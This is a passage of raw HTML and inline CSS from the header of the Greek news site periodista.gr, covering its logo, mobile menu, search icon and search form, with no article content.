90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.tdi_15>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_15:before{width:100%}}}</style>
<div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}#tdi_16.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_16.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (max-width:767px){.tdi_17,.tdi_17 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:none}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_17{height:75px!important}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{width:15%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-top:10px!important;margin-left:-12px!important}}</style>
<style>.tdi_20 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_20 .tdb-mobile-menu-button svg{width:22px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_20 .tdb-mobile-menu-button{color:#f43f3f}.tdi_20 .tdb-mobile-menu-button svg,.tdi_20 .tdb-mobile-menu-button svg *{fill:#f43f3f}.tdi_20 .tdb-mobile-menu-button:hover{color:#dd3333}.tdi_20 .tdb-mobile-menu-button:hover svg,.tdi_20 .tdb-mobile-menu-button:hover svg *{fill:#dd3333}@media (max-width:767px){.tdi_20 .tdb-mobile-menu-button i{font-size:30px;width:57px;height:57px;line-height:57px}.tdi_20 .tdb-mobile-menu-button svg{width:30px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:57px;height:57px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{width:70%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdi_23{z-index:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_23{padding-top:10px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_23{padding-top:6px!important;padding-bottom:10px!important;padding-left:10px!important}}</style>
<style>.tdi_23 .tdb-logo-a,.tdi_23 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;color:#000000;font-family:Work Sans!important;font-size:12px!important;line-height:4.6!important;font-style:italic!important;font-weight:500!important;}.tdi_23 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdi_23 .tdb-logo-icon{top:0px;display:none}.tdi_23 .tdb-logo-text-title{color:#ec3535;font-family:PT Serif!important;font-size:100px!important;line-height:1.2!important;font-style:italic!important;font-weight:700!important;letter-spacing:-5px!important;}@media (min-width:1019px) and (max-width:1140px){.tdi_23 .tdb-logo-img{max-width:260px}.tdi_23 .tdb-logo-text-title{font-size:70px!important;letter-spacing:-3px!important;}.tdi_23 .tdb-logo-text-tagline{line-height:3.2!important;letter-spacing:0.5px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-logo-img{max-width:180px}.tdi_23 .tdb-logo-icon{top:3px}.tdi_23 .tdb-logo-text-title{font-size:45px!important;letter-spacing:-2px!important;}.tdi_23 .tdb-logo-text-tagline{font-size:11px!important;line-height:2.5!important;letter-spacing:0px!important;}}@media (max-width:767px){.tdi_23 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;font-family:Ubuntu!important;font-size:10px!important;line-height:1.9!important;font-style:normal!important;letter-spacing:0px!important;}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-end}.tdi_23 .tdb-logo-text-title{font-family:Oswald!important;font-size:42px!important;font-style:normal!important;letter-spacing:-2px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodista.gr/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PERIODISTA</span><span class="tdb-logo-text-tagline">Από τον Δημήτρη Μπεκιάρη</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{width:15%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-right:-14px!important;margin-bottom:0px!important}}</style>
<style>.tdi_26 .tdb-block-inner{text-align:right}.tdi_26 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-header-search-button-mob svg{width:22px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_26 .tdb-header-search-button-mob{color:#f43f3f}.tdi_26 .tdb-header-search-button-mob svg,.tdi_26 .tdb-header-search-button-mob svg *{fill:#f43f3f}.tdi_26 .tdb-header-search-button-mob:hover{color:#dd3333}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){.tdi_26 .tdb-header-search-button-mob i{font-size:28px;width:61.6px;height:61.6px;line-height:61.6px}.tdi_26 .tdb-header-search-button-mob svg{width:28px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:61.6px;height:61.6px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_28{min-height:0}.tdi_28:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 10px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_28:before{width:100%}}.tdi_28{position:relative}</style>
<div class="tdi_27_rand_style td-element-style" ><style>.tdi_27_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_29" class="tdc-row"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:none}@media (min-width:768px){.tdi_30{margin-left:-10px;margin-right:-10px}.tdi_30 .tdc-row-video-background-error,.tdi_30>.vc_column,.tdi_30>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_30{margin-left:-5px;margin-right:-5px}.tdi_30 .tdc-row-video-background-error,.tdi_30>.vc_column,.tdi_30>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_30{margin-left:-0px;margin-right:-0px}.tdi_30 .tdc-row-video-background-error,.tdi_30>.vc_column,.tdi_30>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_30{position:relative}.tdi_30 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_30{padding-right:10px!important;padding-left:10px!important}}</style>
<div class="tdi_29_rand_style td-element-style" ><style>.tdi_29_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}.tdi_32{width:30%!important;text-align:left!important}@media (min-width:768px) and (max-width:1018px){.tdi_32{width:33%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>.tdi_33{margin-top:15px!important;margin-left:25px!important;text-align:left!important}@media (max-width:767px){.tdi_33{margin-top:15px!important;margin-left:15px!important}}</style>
<style>.tdi_33{display:inline-block}.tdi_33 .tdb-mobile-menu-button i{font-size:35px;width:70px;height:70px;line-height:70px}.tdi_33 .tdb-mobile-menu-button svg{width:35px}.tdi_33 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:70px;height:70px}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}.tdi_35{width:40%!important}@media (min-width:768px) and (max-width:1018px){.tdi_35{width:34%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_raw_css tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" ><div id=tdi_36 class="td_block_inner td-fix-index"><style>.td_flex_block_1.td-week-slider .td-next-prev-wrap {
  position: absolute;
  top: 5px;
  width: 100%;
  height: 40px;
  z-index: -1;
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td_flex_block_1.td-week-slider .td-next-prev-wrap {
    top: 12px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_flex_block_1.td-week-slider .td-next-prev-wrap {
    top: 10px;
  }
}
@media (max-width: 767px) {
  .td_flex_block_1.td-week-slider .td-next-prev-wrap {
    top: 45%;
  }
}
.td_flex_block_1.td-week-slider .td-next-prev-wrap a {
  margin: 0;
  min-width: 36px;
  min-height: 36px;
  position: absolute;
}
.td_flex_block_1.td-week-slider .td-next-prev-wrap a.ajax-page-disabled {
  opacity: 1;
}
.td_flex_block_1.td-week-slider .td-next-prev-wrap a i {
  line-height: 36px;
}
.td_flex_block_1.td-week-slider .td-next-prev-wrap a.td-ajax-prev-page {
  left: -60px;
}
.td_flex_block_1.td-week-slider .td-next-prev-wrap a.td-ajax-next-page {
  right: -60px;
}
</style></div></div><div class="td_block_wrap tdb_header_logo tdi_37 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37" >
<style>.tdi_37{margin-top:-5px!important;padding-top:5px!important;padding-bottom:5px!important;padding-left:5px!important;z-index:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_37{padding-top:10px!important;padding-bottom:10px!important}}</style>
<style>.tdi_37 .tdb-logo-a,.tdi_37 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_37 .tdb-logo-svg-wrap{display:block}.tdi_37 .tdb-logo-img-wrap{display:none}.tdi_37 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;color:#000000;font-family:Ubuntu!important;font-size:12px!important;line-height:1.2!important;font-weight:500!important;}.tdi_37 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-end}.tdi_37 .tdb-logo-icon{top:0px;display:none}.tdi_37 .tdb-logo-text-title{color:#ec3535;font-family:Oswald!important;font-size:100px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-5px!important;}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .tdb-logo-img{max-width:260px}.tdi_37 .tdb-logo-text-title{font-size:70px!important;letter-spacing:-3px!important;}.tdi_37 .tdb-logo-text-tagline{line-height:3.2!important;letter-spacing:0.5px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-logo-img{max-width:180px}.tdi_37 .tdb-logo-icon{top:3px}.tdi_37 .tdb-logo-text-title{font-size:45px!important;letter-spacing:-2px!important;}.tdi_37 .tdb-logo-text-tagline{font-size:11px!important;line-height:2.5!important;letter-spacing:0px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodista.gr/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PERIODISTA</span><span class="tdb-logo-text-tagline">Από τον Δημήτρη Μπεκιάρη</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_39  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39>.wpb_wrapper,.tdi_39>.wpb_wrapper>.tdc-elements{display:block}.tdi_39>.wpb_wrapper>.tdc-elements{width:100%}.tdi_39>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_39>.wpb_wrapper{width:auto;height:auto}.tdi_39{width:30%!important;justify-content:flex-end!important;text-align:right!important}@media (min-width:768px) and (max-width:1018px){.tdi_39{width:33%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_40 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" >
<style>.tdi_40{margin-top:70px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_40{margin-top:70px!important}}</style>
<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.tdi_40{max-width:80%;display:inline-block;float:right;clear:none}.td-theme-wrap .tdi_40{text-align:right}.tdi_40 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_40 .tdb-search-form-btn-icon{margin-right:5px;top:0px}.tdi_40 .tdb-search-form-btn{padding:7px 10px;font-family:Open Sans!important}.tdi_40 .tdb-search-msg{margin-top:30px}.tdi_40 .tdb-search-form-input{font-family:Open Sans!important}.tdi_40 .tdb-search-form-placeholder{font-family:Open Sans!important}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://periodista.gr/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_40" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><i class="tdb-search-form-btn-icon tdc-font-fa tdc-font-fa-search"></i><span>ΑΝΑΖΗΤΗΣΗ</span></button></div></form></div></div></div></div></div></div><div id="tdi_41" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_42  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_42,.tdi_42 .tdc-columns{min-height:0}.tdi_42,.tdi_42 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_42 .tdc-columns{width:100%}.tdi_42:before,.tdi_42:after{display:none}@media (min-width:768px) and (max-width:1018px){.tdi_42,.tdi_42 .tdc-columns{min-height:110px}}.tdi_42{position:relative}.tdi_42 .td_block_wrap{text-align:left}</style>
<div class="tdi_41_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_41_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#eaeaea!important;border-style:solid!important;border-width:1px 0px 0px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_41_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}.tdi_44{justify-content:center!important;text-align:center!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_45 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45"  style=" z-index: 999;">
<style>.tdi_45{height:45px!important;z-index:0!important}</style>
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li 